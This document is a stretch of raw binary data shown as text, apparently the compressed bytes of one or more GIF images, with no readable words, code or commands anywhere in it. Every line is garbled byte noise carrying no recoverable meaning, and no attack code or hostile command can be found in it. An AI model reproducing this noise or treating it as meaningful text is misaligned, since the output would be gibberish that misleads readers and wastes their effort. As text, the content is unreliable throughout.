�x� �xi�ٙAv�pi�@� �1��*Dp��#$Z�3�N(8#5�a�Ũ�����i�eGv��;9��v���)�)�oɃr���i����ۣ�C�p���kq��i*q�R�	^4�(Q�,��0�e,ɒ�7��vvi�*Q��9��I��h����9�!��V�����	f�U����p&G]���N�g�fH�H�ڰ �ɇ�y�ɝ8�x9�1�:Zv!���PH!0���=9R)�9D�xd
�iY�	ݣC��43!�,�r"��1[�Z�]�H��i�M'�z)��צlY�ѣX����4	�`H�Y��	�A/*E8���	fp:����jC��-[ZJp���S��b�ly� ���?�TaF�<H���)�PH��HvY���#5qP3/�/�!��	la�`s ��a�a1	:@n1�&���J[UH(U��^�j�ׇh�����.�l�?��A�M{`��� ��舤:C�/ �I�U�H���؁y��
la`�jN��]r_��9N�q�Fb*�qO�T�J�y���.�l�����֠lQ���0��$
����3V�����Xᬰ���DT'+�v߰M�`�F?�_��mݠ+Iv�HX�)�PH	��
T�P�ie�`�+�H@70�(K�(�a��095{H�<��2�{�Q�Q^��?e���%|�P�l�Fz���E��� ��+��Ne�?hVf�Y���J㹔�zG��\��h����
��a����n{s�R�<!%��@[ȥ�k�N��n�Je}0*��H�0hXqڌ����Q��.�����ɫn{G�@��EvK��۬����d�*9"R [��XQ���b �s����jG�+i�i���Y۹Q�Jv�z��@�^�������D��` �س�����`��;�h��Q�~ʍ:�@�  �T�N%k���M-�TQ����j�k����@Q�
��Á�!�;C4 qw۳�۬�[�R��@�1�};`�
P3��@��E�֗�� o�� ���|�f�Yv�4�Sl�QUe�DrZ��PL��樯`P�et�°%fL��i���xǹ��`�����|�! `�� 9@��V�xզii��a����i�z�H��P���R�O��ɞ[�:�
D���~��GqƮ�9@ -܁�[���d��0
���|`���w�H�:���^�aX�oַ�u8 M�ed��@���}y5�3`n:0nŗ�QL�]��  �gV�*��1H�
k��D�IF�\���<|`˹<��� ��z+̱bi���P_���� p^Kw1�	����S���Z� �P�(�ടv����W�@FO��|�7��w�<9�#4�E]�|@�͠���{������` 0��0ǅ� Ͱ��8��0@	��i���ѹ ;:��a�x���!va�k������D�@���H�B׺�ё𿅽�w\�5�|��^ ��@� �1�,��@�S������=��� o^6���əv���HK ���`������`�{�� z�c�����:�S�!l���3R(�ݶ[�m�Q��^P��h~�h�iP��ƒ{�����z�x��|�)��:��9�Ue���<	Q{�'� ��͙�@h~9�-0�Y��X�7�}J�B]���Ϧ� QP�݀�$��+Ni�����l
`���l�y5eQ������gK�
����P؎T�P{�
|C-|�c2������4��x�CnE� H�a@	��hn�ͨ�WF���9��+�9���5������x��xI���֧���� 6	��m2���b�8����Mpc\�{��ʡ�
N*9�~��Ȇ���b`a���Y� ��]۶���
4 ����`Pԅ��x��CI�{v\����M���u_���3��y�*�,Sn0��:*�Zp��sr:4��X����*/�+��8O�ԍ����@	�Ԕ0	0��ƺ܁%�`M?5Mp��뀬}�������\}}pO~Ufa�
��S�54��l7�� �������D��&9 *�Y�$��+��wD�Q�ʋa�Z�����n~�M߁�8̹��HU��Ъ��O�l���� Y�՘��������WŇj8��	֐��Q��0��i~e�WEU��7<�	Y���++����<�l�^�O&⭧���w�k��?̿�l����	Cs�t?�+����x9�@���1Z����V(�;�W `�t\�5�¸q0`���AÂQ(FQ�J�?=���Fp�@l���D������"E�3l�	#@J�0�i�I�+�a�)�O�����:@#G�6lm* ��A|�)Ц��ō)����"ڲ�nj[�M�ܵ��)⟹qVT��̌3g�X���l�i�e�=z������l�� ��"1��Q����3|��o�������&�W\����
i:����>�*�V�fۍ�j���삼��ڭ{]/�n� ��ca37���1�"���k��ǽ*q�Y���T:गb����f�� ��BB���M7ې�'�I�:��r���@��J���2J�麉,��2�,#���<���G����.�����0�`�1#�^Y�q(R�r��@#>��=(���b")�vr������r��T	��A���P�0� 9xh�3r��I��D.�A�A�z,��:���h;�*�.���*/H�܉�H�Yb�؀2�W*hl#ͣ��?��G�=r(S@�&5�te�Ed[M����A�(B�6�(���9�3P<��3xP�)���70"�Tƹn����`�O�+�S�"�<���t������F�
���=�4��J4ە�J���h��M�l���6� �?��C � 6k�]j+��3#�"����y2�8�j5�Ct�d�<�����.���WMf���� �(?��@tP8�+����=����F��1��Al��A��bգ��5��iM� ���9�H?#%�4�����J�3,������G�@�\M���jѯv�xE�%^YN�*(����Q�U�䚍c)p����	�?s��U�j��h��3t^�� 5���nĜ�*_/�e�fț�B����K���[���J��H+ܜ����	�p�u�v�
�F��h�&�M.Y����&��&7	֘L���ń�Ȟ3�"��3&��o�g��L�����ؕ�I�Ms7������/iW���x:���H�p����+T�<|�	%Zö�f�l�Ȅ�. �+�zPU@=�x�C���̰$��D�PX ���\�����)����N׾��S����V�A|�r� ���l���b6��y fMႛ�4�)��8��@s��\����z�9�gd���A��
��|�ԋo�C��~�Cd�ǩ��V�j�A�E[�M$��NC�ݤ�HX^m����8�9 7�嫛���:�	�p���s3@Bo|��,���@�y>�]G�[h#�����*�?�)�>YE c��4)"�]�"W7��<�QJh)n
#������o+!�,ِE����Z�DfJ26��J>�E��C�A����e;��.��+A�6���5ob$#IQ��H0/�Ք��c�\R��tz��)J�t 3��lx��j�F
zb�  �����
�I��m���J�ԝ��	�a�<V��.4�Y"V�HF�����_��

�EƑ�� �ȕ(gМ�-�O"����� x(&U���n��3����+fK�=s���x��|��؃9�d���C��4�d%ۍ�F�H���?v��N��Ś\�6M�2�����unw�)}�)�Y9��p�g]��D�P�i�]M�E��э|e!(LJ0F�������9�%@���wa��&�[>�XMǆlK|�J��/��S�FKF�1���L,����cJ����x�1�ܶ1�Un�B�eq�9`��W�û{�@VkQ� E��ҿ��&4v�x�qcɚm/xA�Zz5͚�tx�/mS�썀�ւ8*����\�LY7ٰF�!��Z%?��$�3�/����ƛ������R���q�`��>���3_ɾ�0_LU(�/Y%���"
�¥�J��Lb�����0�\q�+QY� �F�`�a��r��k��`G<�1��A�D��u��Xs�y���x�'l��/g;���u�B�.�<4�:�l;q(����R���q��a2ĲK��O��nj�b�u��W+�F͝�S`@��G<�{�p��x&_A���_��F�qdC`�rHw�H3M$"=Հ̾I�����D��md����3RiM�砘�sC-Mjj�SP��uAs����7:EJx�������h,�Ⱦes6��r����؞��!�v|C�s�<7�sRx`5~�܈[a�`â)�pµ�R��[��O>�\������X|?ݼ|	�dա��MQ<f�>�ɢc�C��1�F8�.���6�oa�,�4ʡ�r6$��\�涧��)B�R�����_�?��£�r���英�S��c4���P �L6+a*��q�/)��h����.�Ќ�x�T�����h��@���6pe�	�;����!Ē�����3��=_���1b3���8�{���f�8�>���z64�6�����H��J117�/��x2�42��=eP ��m��N�*@f8��]������/���Y@[��,��/d�m��i2�]c�I��C�x�� s�(���p��8#��<�%P�k�'����#���#Ģ�`T�� �'T<\�E:H�9�@�s$J�F�R�'��1�	�����X�z��ȫ�����Ap�����7���#�d��aԵ�3��bD�3HT>Iďi�DT�()*)�Fq����� �	Ԉ	�"�����,���p�t<��E��C[|�<�+��=ӵ<kIB�Gf���E�B�{ħ3��ɪ�����ƊFѫѻ��"=t�7���0�<��X7�0��!!w\��iGw�C%����Ü;:�`�s��aHK�Ha�I���@���Z��*) �R�q0v�HZ3=Q�,���H��)��p%�EZ4I�a@	'��E��7�L���F�亶�*�;��4H@��x-�t#�Hs�ڼ͟�:�!�t�'W�ӨJ�&��lG��F����LN���d*}C�iC�
�i�M�r������?�7���)��L�(&A��L0�LH�c`,��wL�N[q�ٲ�����O E��\�d�J�3����c�%��?��I�_`7W�?'	�7�� P�Ҷ�*���\��4Q ո��c��#� �	�F�`k �_Hà�&��&y�����QQS�N1@�P~�1N,JN�τ�2`�����m#���)0��2���&���8S�MJқ��kH����ZQ�QP�	���	$��1ջ'y��3�d�M��RD�P5óa(Q ��0����b��т1�@�@��Hh�yh� ��M5U mPvX� �e6������T���C}#'�P����3SU�Ά`�aP&���N�ҁIж]�(��p�]}�0!�p�Cu�c��쩫o�NJ0V �[��m"L���?3Hn�V�S@�qE�C�WY����7qfa��U�	T2U.mͻ�r�&և�	t����
1�(�9^��R��ٛ]�UShX�����@MY����w�:�4�CE��5���Y_�W������j���5��+���֠�|Pڟ-������5�C�P|=�Mڠ�Q�}���X^��m-R��Z��Wz���}[���3(�w��C�����[��ׂ9�R���lG��W�M[�`��]\~��Q�E��֜��e\̍�E�QW�L[��v���]�mM����  !� � ,        � !� � ,        � !� � ,   � �  � �	H����*\Ȱ���#J�H��ŋ
Ԉ��Ǐ C�ב�ȓ(S���OIB.[
����͛#���g�ϟ?�IT6���M=��'iS�M���*�Վ��Sv�ᙁg�ER���:>]]�a�@���ʵ�X��*�!g��	 <�_!�K~&Xp���dq[�<�
,KPo�Hg�����b�U��t��ȃn��`�"�/�|��Լ3��~5���?�
Q+7\�0R�]�����a꺭����f��@����������9�ʪ��J/;Hj9s6z�ݳ�I�Zs)d���Z!n��30�R���B\Ba�Pf���]���q�aǐ��PA�X��ƚY���&���HTxQ%��B ��?�T�~��՝x��Yj�h�A���4�JU��b�� ��?���F��h��E�Yi�t	����\��~^�CV� ���	Q%�)�m�$ww)s�B�Qt{�̘��l�\�����)��B4�Pp��f����%�A�]Y�uU��+��
�\B�!�3Θ����樐<����uw+Q��@Q&%BU�FĚ��I�@�fu�?l����F��� �ɚ�Z�YD��?����V.��E$�ɖzl�̞�,���_����O�*�ٛw)ጉ-���;�y��I�l��Yj��6�n���qA=�+kW����C���nK��D���P=4ˆ���rM���0j�fX�sA�
4�\�J�o��*q��B�rʞyF�sY_�}�/隑.��*��2z6B=�pޖ���߶<-�
0�:��Pg8�/����Q�n���=�X�]д;?�QYHw�V��ap�,F����8c
��x~| �^��+z��7�P�φ���?���Й���Q޲]�2ȁ�A����+a�|�W��}��T��"����S6�8#����c+[�E	bBCq�k��I��@L/�@  _�NU��K �� ςt�� +|.qS�@�� 0;X����U�3C��p�#M�fA�0	��Z�"o�3�@��ڌ��B��=	x�4�뱁C�"�����A6҃�����a�`�5���0A�!q1ȴ��8,"�+�ɖ~�ը*0D2-��`&3��z��C�rD�
P�ҩ�@�P�?�� �@��2�*<;���$%)�N�
��.�]�(�D*<0�k|0G"�5���x����3�9�S�rK��?r�)jI��bA�1�OI�
�r$�gWK��ؠ�-����^A���B�@�?ā�p���`:�!Z� ٤׭�	~%d����W��@8r}�?_!�l�
�G'ȑ�
��(�b�:�o$!��@�!qT��Ҥ%D�?ne�A'&�I��eM�j�B��X.S��4�=�s	�`G8:��NT���(�5�@ĭ
�?tʎ8S��4�ZT��g!-H B�K��:�Yn��� � +C�Ar�c	���~1�� �o�);�QW������+ظ��	��jD����G������5Ё��2�p(��s±\�ڔ�Cbq�+��J$���̄n]��&f��5t ;��j�����R�Ӂt(��#�`�8����b�0����撶��.��~�#I�,�8tHv%q�k"$A���c�ec�26�B��Gu�0�֔�`�5t���ژsU�rw��5u��C&�.q�v3)�KV$��A-%��� ^��ބK]-��ݯpP��ژ��-�q҉�w���.m�F*�R4T�d�$T!�E� ��A�	@�`��i�
T��b�.%��q��g~�gu�f��Ο��n4B��r疮}���̂�*^f8 5�i�|�R�2f��|�c4 eu��eHy��q���i�����,e��e_Fε
K��ʂ�
k��3��	v�U�V�[�b	:8 ��AB H��X<��u�QG[�:���cpve�l뮳;e�����qD��C[��nj�u�� ^!�|��T$�6C�+�x����t��\Yu����[�1Q_��(,����M<J�B�b�(�����V�����o|�
V��+� ?Q���V`�գ+�Z���V���qm�
�Dh�"g��zI���a��C��B���kG����^;�מ�ph���Nמٰ�q�{��Ft���wC����G��v����O��ɵiD�A���]�rI»����uk�K����;�㐦(u�$��Ѓ8�9ݼ~�����@>��np|�ڀ���uE�%!=��,g�P�ű��b�
���~q GkA���uz��}����}��n�z8�c�Gw�$��f`�F��5��a���W�w��q�p�wz
��5P��C��z]V u�y��q���0�p�mesk�v8X���5R�B9�4V�%��V)~�0z'hv��6}�����~��V��q�(Cu7w6!Es�p�b
L(��A�6O���d]c#��c§ [����n)�n`ӅW�2= k*FZ p�G�ݠ}<XC��X~ݐxH�4LuT%��G"�FQe=bz��MF���r�օ)�xn׈�}�|��P?%�0��5Gʈ�>8��}�H<Ȋ���!E�w	ACa��Sae6�fR$9�kt_�5
~p�n�pnG�5]c�FY떀ç��ި�h����V� p!�S�Z����m��:F=��	}' H I����H߀Soŏ8r�q0��US�P=&=Y`r����� ��H��I��� ޘ}�G�����6����99�R0OX-AA1Yk�x��8^V�i7)�@hs���N)!��)�)a��/��*x�<��e�`tl6Սx�c���F~ب�<��������p�� �z���;�>�����>�wd��U�����6�'�wSquz��6E	���o� �y�Ly��I��Q���ٜ�9���ۧ�߰��I�E�iA��t�fC6D@�	���9Mԕ�1P;���m�[{i�=x�5�	ؙ����i�yY��z�`{Ѝ<���(�1�=sIP�>�$[���QJؒ�4�����Y��b�PY<� Miv�y����ș��J���}!����!��}?ؙ��(㉎/P��	۳QL����= \x�L�PS��c�F	R�P�qQI	�3�v<x��	��mW���{`M��yɃ�)�$�B*N�]5sz�Π�:��
z%���S=5Y�iJCʔ^М�i��	��i�x��x�A�� c�c�� ����ptG@�K����]���:0hR�wtq�LU��8xUW�UJ��c��V���n9F������V!��!@�N���H��(P1�{�����F1�S6��*)�@�Hat_�<��V��$T� ��tW0	��f��ə��	Z�s۩A*��u7����r�:	��
{ͩ�0	���ز������l@��j��)r�Y�Q�@�$J�PҴ�<�SԄW�y�G�����}���鱁�q�� ���
'�Ҁ�݀�Q�����F*�#��� o���Z�i���*�]{i=����%h�i�ȏ�ڷ q�r�`��q�iz�{�T&+��h;�k��B�!|����p����
gpΤBPT�P�jP��L��o� �NK�B�������B�n٘��in�8!����4Z+�J1R����FOX������ !bR��X�Z=��zyz�7�4��b0���И�n5�px���r��appe�
���
! ^� ���Q�� ��"w��#\�"!@: &�*a�ˍ!�h� �  :�v�yW��V���ȃTI=L�3L���	Q�|Ľ�0ݫ4�㻳	!��R0��ktV�kV�O���FY>Ȝ�'T�% ���YloŚ1���ٍ��q1�xx�x,6v�����0&��[��7��J!������	�����������]����GH�7�	8����Z�D+``_8|�iSȉ�Ȝg���C+��u_��ZK���
�p :0��ա���Q��{*$i0���Ń��a�  |0W0��,����P`@�`�_���ڴ�W! f� ���_�vfJ/z�;}�6r�R�M+�y�ZrH�FD�c�s��(�:�I�3D����qkt�l�#�ŗ�����弳���9��!�\���}�*)M����1nȃ���ؘh�cL`���T]�f���އ�1��bR<A��Jѽ�D���K�ѯ�,��0n�?�x_�� ���4R�>=���ڰ ��>G�Kd��X�ZH��0G6����h��Vi
�_�֠5�bk2��Ȑ,/0'/�5���ԗ<#�|�h��Z�	���,J���a�
-��, ��{�bGm��\��&;�y�SA3��Q�@3 JL]}{����w��*;S�3]�Qx!�q QF	���*�|� Z��P����&T1�����/a�� ����Y��;�sEԔK�ʔ1�eB��, ^��?� �P|0[�Y<���Y�w=S�CS���Z-${�
k�R�� -^<0�QูP�ݠ�0	���'��i��u]�0�	Ι�� �f����
n��� 3�
� �ek?�\�Tn�N��!p��B^��53L���LGB�VV��`�曯w=�����!p�:`�<��/���=W�� ����VǨ����L���ܝY�_R����q�� ���:�7tF({�S�4�D@�L������ ۩}����b�
��X��~ <@�,ܣ9��h�6,v�&K��{�4�_!� P{���f0�p��0��9	g�5�C~2'���Ϝ
�>YA���cNl:�,��C���P=YI��1r`�|�40�Z��AX��9�-���Ӄ��^������ӔrR���taRl����~����K�@XCN]��]#{�%ok�H��<�� <J�7?	ɮ#���� F���7a�iP�Ħ ั.&[��gp��	.�}=�p]7���poy�
 o�v���M�`��Z�����.�;�D��4�7���Q�����a�9����.rpkeyd�0��F'ʰ���)����Ѡ2����{���V�u����<$K8P]����3�<(�V�4�����4���$�^��6 �a ��`�|�ί0������:+��| 0'i �����m
 4�#��������mA&t��b�
�����c��;������hq�A/���APǞi����5��r
������!���0)X0��4h�	�_W�f�Q��+9���)E,����h��M�˂�E!�A ^wx��S���������A-�B�q�ϙ�_�Q�۲��|�R�GϤxD�b�t'"vrcZL�Σa��"��+���F諨P8;��+0�r����ׯ`J���Fûx1��+Z A���p"a��)`Ip� 6�D��I��?�`��%�
�?��	���"j'���r���BB)��m��A�_��!B�c�
��4xd��vCfİ�C��z��@�D����=�X�����@�g~	��~�c�q���2G=�ѣs��E�k��-�kH%)��B��	��9�����z1���J6�rH������E�10��F��³T�z��G�2���|OI��G�^ُ 6���3-=�`1B����؃��8�M�<j������lh�,��h�¦��#��0P����@r��`��
-Ƒ�s�B�(�����
�g!�4�G�N��=�&R��4��
�!�k1�

��>z���&)藞d�)B	.�s	0Ţ����)���0�4���H����4���D��A�g' �7>z���$Y� �x�l��j�C�_�8�
r	�I��i��%I���:v�$�H�
��P��wRy�<�YN�x�G��Kc+����s�S�hִ�k�N!B�w��ws���h�%��C$�>���sl���1��j*�"n{��
=x
Y��
��A�p:8%������Wd�HL��g�d�-ࡪ;$0:� r�	���('��܁�HOI�/I-*�iUf��.׻X�1� S��8��,O9ֱ<��		H VQ�ҫ��)�����3�0��Ȟ~����,ge^��?�d4r��1��\�ƹ�t_���"T�)����ᘁD!��8񭆁̱�������)*3VRz����i�kFBnMi:+b�N)��(N�
F�;%�OI�'5�i�~�yJp��3�h́J�*J�DgM�� �V��mi��RG���c�e� �(�2�ҊQƂ��� �\P���d�ZL���G"|��v��]�0ju�v����y�>qL$]hM��0E YADƅ��EX:ˢx�'��tx@��)âp�u0Ȓ
pI�'�!����:߀�E���j�X�^4%�cn�^Z�d3S5�DF�T�(ȫ��XHI��#�7��5C��O���y�@a��L�T�B��`�I��a��@hQP��r(`>=�C>W/@�"&��Ԃ��A�@ ��ٰ2�$~��:�X������X+�`X ����`Pb9
Q��86�����e~q:����@��!K`,�LiP�8��Q;2��5J��*2*�<��T�GD9;?��@܉��#֑���*0>�ҍn���7��$6��MP�D�y��� &A�P�X��?��`�"���� ζ���!`$#a�%�w� Ӝ�4u�cjjj�Jms�UX�u ���I��5��+u �M�&|�\Y*��g:~)����{^s�dMb�ANG�j�
Ф�d9��lW�9hy�Y�D4��IRYb_�� L� N�Ƒ%�Z3�)���%�R�����0I��+����L�Q:� a���% 7��ݥG"�Ǆ�1��8�aM��C�ܥ�c��r�� 5�Z���GD�P�w�QG�PBe�G	䂸�]�L��	Z���ѫ��C$j�]�,�W���D8��d��إv��]�~C�
�(:B��op�1!8j�4rUR-����{"���م�&�}����bج�Y�����	�Fy��N�n/�<!a��Qat��@��H̚9+� ��3c�]&>F��������gg��r��"�h#�]�i4�]��uL�)k�=>��u'��&E� g�0�\�x�;�0*�	��y���lA �k�;�1�Ev�ZR��E� ���&�-q���� ��n�LB�a1p��A�tz-D�&x�B�0ɻ�`a;��8��c��[�z���F��,��j�R��k��f�^���Եp��s�#}Wdr	2�1P�Ƃ֚���s��N����'%��H��z���׾�y�C��3F���[�ҌQj�L�����#��㵝/�e����G)�2�:pa�ɧ�+e:�p���rY=䈡d��a����{At��؅�%,�F���c��S @ >���p�R���s�I�*)���B�	1�P�"`gP%@�k� B81��3�۵��������7w!�pP3�A�R�`�,����������?w9���?k)h)0hy��"
���9�@8�D���g���x,5��p�ۓ[c=�������B��=���z:@+�P��:"��`�6Ĉ!#++���0��0�)��0/<���/�?x-J�7��A\{C�(�~�[6:���[��p���`<>�#�i���ōp�@�R-���p��؞�-���0�D�h����H��DJإ�7oDE6$*R$E
vv�v���8�Wt����	� B��:�:^t�vt�8�1%�>� �k %��2f��K%8AM�ĵ;��#�w���9�3�ĵ@���@���{�]+w��yC�ﺳ��ir�|��R��c����d�!������֐�Q۞a��D%A=0���*�TQ(������S�t�JR)I@�7�KB7`~�?lÈ#JK� ����q0;�������?Qb��p�=��^ %1J �=�%���Y�ï,�����C��H(T�����=�����4�3��CȖ�� I��!�̶ׄ̀H�.ǔ�?��G��#��Gc�- !s�
ؚ����_!%�` QcLx�N�(�I��=� �T﴿��MΠ��*��H3�,
���)яp	g8��N~��l�����O���۽��L+8ϱ���d�ద�2�0
M������De��F� U�?X���P�,I4�@F=���:@s�� �S���5`�P�sJ��,�����Q܄�����'��� ����3�#��E؝+��%���̳q���>���֨O���S �-MR
�7��.�N��?�S�d�S��
���p���9�L/+�BM��B'�
��QM�U���5UT�93HM����LE-Tс-�pĤ�T֨Й��ˈ0S �OmUK<�E�Հ��Z��.��y@�5�0���v���Ղ�P	�f��h%^�"��c%��yF�0V��(�o�USE� ��>%�e%A5VBU�t�i�%�i=�0�
9�@�h�TC��X�u�W�����y���h����TIESM�D�K% �U��X�Ug�%Alňq=��Mُ�=\Ww-X��Y���H�Mֈ0A�Y����NWL�ٝZ�e�݆�  !� � ,        � !� � ,        � !� � ,   � �  � �	H����*\Ȱ���*�71�ŋ3j�l�G��:~I��E%&v\r�Ȕ0c�����7k���R�ϟ@�DIS�C�Q]��'0�"�x��G�T�=TU���֩W��ڴl�J9��7/۷C�Q6OY�|f��]�)��H�͝�0A�:�C����/���B�)*Tdq�E~4����S�"S�]��kc�}�@ҙ-G^��M���!g@i���t�lm��q*I۰�cޢ1��wYtcٵ9/����=H�:���@��Y��_�;"b���;i��ٶ�l�l��oY����m��V�Ŕ�?� cJt*)��a���d��&Pvݍ8b!���I!归�y3���+��C�1��@fd�<l$s�t1�E�]��-YPf".Q�&3p@*�\s�5ltH_�x��F/��?;V8|t�U�Jkه�l#z�ݓ&�G*]v�0���̠�0&I/`�L�!G@���NlܹQ��$��,1�59���Jh��:�ޡ�YP�����?s������O~ej�;T�	���!*����)������ED�I=��υ�>Z�K���Z:P�����ʎj*����O���5-D��+��5��EΣ0?ȡ�uT�Y��l���h����3g�zo�k�-�}n)�#�������0���喿�,�����gĳ�A�T-�
�ĎOɊ�K�5g ���5��L�Z��K�4˃< CC�]���/��љ=��{�1�&[JD�	1+k���� ̢<���3ld�׆�Zi[Z�e��A���P�;I]o��!���}0o�9V�����N�ֿh9\�Zs}M�;�e
�P���*���k�EX�m2���u��)�Ҫ�h�p^�5wiF�7��D��_S���P]�V<NYT��b���(���L���fp�T�����{U�w�H	�&��cslaɆVS�W�KeJ��?���W|,c�3E��@=�bK��R���Ѫ���@��>4��QiN������#mI��&���(p����8iO{á��踮U�o:��&(�E����\G0(A���Ҩ�P�����&t��
T���A�%T�S~Ldu��ḐӚAz�C� }kd]4�9�(AL�!�@Ճ�Pl8@�GB�c��$$ 	QC&����.u�G�
~	^���,:���Hr�$�T�1��&�p L\c:�T�UvB��;�!q�Ü�G,)�
����!��H�H˱`�(��+���J	�@���:�R�p $���h&�_L���F���#���Nu���%J�NV�r00�L6^� ��G ��0h�.�����*��9���-� ��
TUV��?��r�U��,�U7)�G�C�z���0Q��f�����ԃT�q����G'��Wp�␪U��pT�0�Ac��Wvp�
���?��Nv�~@:���~�(-m�K
�#3,A(��~��+�"�|�k��	v�v	H8�@t�X�J6���KYvp��g�
���3	����X�~�EG�U t �g8Yx�?�[+�c�m<*�0t� �?� �26Y�r�J��s�c�P�����Z�Yj^�1gȐ;�$�h���,<�����N+h�H1W'��W ���G��QU ��.�_�A�҈���B�(�V��X�z��T�쨂Ϫ��� �i0#�^��AX�
��7�
L¾��D8��_�8����T;1�p�#
(�o#tLH�Q�c��P�bP9�C:������� ��eq� ���?����8☄*T�q(UcX���7��͐�l��4�$dR�Ƞ�~r� :�-੺9�� �k�-����B�+ w���t�X6+��)�~��fr�cS�dٱ1��Dd�Ⱥ��ϝ�6�f��1`���j��@m$� Х;�a(CZ��*f�r�A���C䐪Ƨ�qu�Cϸ:�1�й���ҏE&)��ņҊ�@�b�,a�`wUA��0V�P�tp�,�:����/o5���q8���;�#׸�=.c�ر�ő�PsӁ�����uj�T�� �R}�s���ǥ ^��k�1��j������A7�1���� '��?����)�Q�_�3�
��HZ���#�w���UO��~c	(-!��X)D�����72�����Ǹ׻���k��'�6��quH�\�sOj<EY��A����۷~�*�� M�\#��F��R��a��5* �N��\���������w|Qr�q�Y<����bՂ	���5s��
�%q��x�ڠ	� �YȆKi�
4��2@&u�EYS�x|ڠć���v'U>�xe�OK�S�T7� T!a��X�Ձ�gw=H�bf~�~��*�0x\u`ؖn��;����@��p1Vy4�#?F6�% M�-�!�d3Y�zv�%7� ��TU`�pd��t��Y�'��'����ħ|�0��g\�WܲZ��AVa  bA�6/pK�Y��X5�8�G!�R$�O�!�V$�f���k�j��8H|�%|��x�XAq	���A�p[30d���Tl
��Hr�p~�Hw�{<FK� >3�N�%f� ��ʘ�9��l��a�
��><��#��4���6�#z�VNe؎�8� �s�h���X��Y*�
(e{0�����˨�:��'�V�sG�1�v�)�C}�#�э1bAol0?�^�u�����Ǒ�|#�u5��Dq�D���؏k؏!�b��xhi�2�R%�C)��Sc! �@��6060i��5��q�g ���G�?���U\uN�DR�c ��`ُ�Вb9��)�c�x�8n
@	wI��*����!�#z�^����C)M0/<�� ��>wq̨{b&f[�c` 5Y��xgHu ؏��М�)��ٜY�xa����!��9/P&�#FF��[�"A�e�x�&�厝(�Pf'�U! ~Wu�����ן`�  � �I�2)�Qh�����hH���%��F@T$(A��1�`*g/�b��	`%D�d�7U�׆~���ڀ�v'�3Ɍ��|�	�QЌ1�Bz��g��0��٩{pp>A���XI���J0�0,��p[��=GWN�_1����9x�u7�5*�؉�P�� ?J�B:�lڌ�F������ș�It�C�E�AD��	���g-V�B\R�"�`=`(30ldʢq�_�4	�p�� ��v���̈�u:�:�@Z�����0��PP���@��6m�6�P-f��JؤR0t�:�@[�&�S�F	ň�Q%:Pƨ�Q0�oچm�	�ДQ�hə�8��y�d)�ݠ���{! ��0��P���t����`
9F�$4����<p�H�a� �0t���b�@����$�Nq�n������4I~n��:�w��{�t��������ê
:��Q �I	�C�&AF�IZ\�
�H� ;� R@ƳgU� HX{���G�`n��Q�qX%p�Z�'U��U������� �����HZBj� �tY����*/��D���	2�"+ bK�d�:��h$z0_+{�����@	��f5چ⇘S�s�_��X�7�H[�H����A+�9j� ?Z�[�AZ�#֛���D�3�{��c+���[�$��	���T}t���\�T�\u�G~�9�7*�t�sȻx�)�JJ�b6f�'Y.ʙ�[�ęQ�]�%��;D�	�"k�;�a�aP��@ �z�
3	J�
��K��NW����ļ�0RZ f�YZ�\Q)�Lw5����R��{�Q�7��Š��� �RK	]��<�J�p `��[��;�R�i�'\(���x �@籮+I7���#�fe�'�g�5yq�[�J�{M�\�v���(5	�0	��ͪ5�� AQ�4 `��+�cK�#,�0R0��Ȑ�qE�4i�i�jN��Q��օ���0�i�%�$��y�����Ⱥ7�QU�U4)����P� �5Gv��(F4�pL�fk��\|�eV�R�*�`�P �ʃpzS�����Z3�`���X���f�|���xG<�4��#%R#�yA,��+�<�b�`({�7k�� �̄�(4���,�������l�΃�tZp����� fkbr�����(efa�<P ׆@���T���(�4�sx�G$6b~dmɥ��x�!@_��������½9��%��ӭ�vm�Z��Р��)��L4 �v}bU�\�����40iUxk
�{���؜|X���
!�R0	MWq�p�U5�G�� j�5j� ���CSa����� �*��&�2m�����X^�{0u�%,=i�����S��! �����wӐ��أU��ʝ�Pz���7��y������ ���[�1#�ҕ�
U���Mq-i���`�|���7����%,�A�M�R�����G+�!�	
P�]U��()U��� Z�3:��i� } 4 m:��� '6�ȏ�u9	Zsh�r��
b��'=s��8	����bN��� �^��K��><M�h��mWUه,���t�)٧�QҬ�Hl�����׉1ng���N�����;�\Ҽ���NU��#HN�!�1�>�9�N�f�a����L�!�Q@u�`fR�
#L�*<ҝ�;����H�� ,��w���x�{���I���G�@����`l�
��e『FL���	:p���:��>^! ����*4P#�n�V����Pm!`�����b�p��<�iP���;|��ʫ .7�_}�PM�>�I*��t!��a�
+�`xD�^�s����Y�p;�B+\l�=���
�������i>|P�`$hf������%T%4��;  �����@�x�p��;f�-�|��Й�H�x���Pϔ j����9f�� ���>�fK*5�H4����J�Y@�9���_t�����R�����0f<�"K�o-��]��ڰ jh�d)|6=f����磌aO�o��E	 � ^`���}U~� ���|nI�=[B�S�D���U&������8���>�E�?	j¡;������H_��QI��j�2��E�)��^w*��;�p>��*H��U�I������$qZƍӲ`��4F��E�����z���?�"�\K�
��T�^��A��4B��7� R�8��G� 04�H�0i��0���* P��h����0(�JA���?�R�Ӡ�9Z�h�GIm�h��׭��vCI.D��������_����C�%+��(`�w�?/�TY�G%tk��D�⟇2i9P����`z��b��]�M�4��@m���|����*��������ɳZ��)��m��q��^��M���F� �7-�P��ja�@�!D`T�b���F�8�TQ��
�A'�kV
���0!B&"B���rC�Ĕ�"h�⣠4�P
�0��A�H*�+3�`�:���Êo�c<��j�<�P�����>�41R+s2��"?�P!e��%�N�AK�(@{`��ЃtB`���X
��kr���~��B������b	��+^�n�0h������9���� {�A��#��`P�/���'
�8[��A�=��o���+��nB��q��bR�p�g��A�
���<���`(�OtB�!$P��kt"B����
}���N ���d�A.�@b�*'�I�@z���C���W�5��:Rw2�uW,��2da�q�Z�+�`R26^Q�o`�OWi�Ҡ�Lۃ��V���@os�9@��xs���w���ߩ��`�4��	g� 0�MdaF��������X��V/�amO0����͒�q�=�ag	鑍�X��%$��3���� d�=�)�k����pQ�NUpl��<��*��:��=C�H"��gz8ca���`�6#��㜵����W+߳��³�U+��eg����
�Z��n��UH��J���ts8G��F����c�%ṉ6�pj8��@ �K�3Lqg��R��J�)0)���7�W⩆#|aKg��^�$z&�OJ�V��#B:��"�$Xa.�2y�wΫ� DW��8�P� �e�����a�N��)"*�j
